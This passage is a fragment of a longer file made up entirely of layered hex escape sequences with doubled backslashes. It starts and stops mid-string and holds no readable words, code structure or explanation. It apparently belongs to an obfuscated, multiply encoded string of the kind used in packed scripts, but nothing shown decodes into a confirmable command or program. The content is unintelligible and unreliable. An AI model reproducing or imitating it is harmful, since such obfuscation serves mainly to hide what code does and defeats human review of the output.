39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x4a\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x43\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x31\x49\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x43\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x31\x49\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x31\x48\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x47\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x46\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x46\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x31\x48\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x47\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x4c\x5c\x5c\x31\x63\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x4c\x5c\x5c\x31\x73\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c